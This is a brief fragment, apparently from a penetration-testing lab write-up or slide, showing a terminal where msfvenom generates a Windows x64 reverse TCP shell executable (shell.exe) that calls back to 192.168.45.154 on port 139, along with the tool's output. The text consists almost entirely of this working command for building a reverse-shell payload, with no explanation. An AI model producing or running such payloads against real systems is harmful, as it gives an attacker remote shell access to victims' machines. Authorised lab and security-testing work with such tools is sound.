 $ msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.45.154 LPORT=139 -f exe > shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes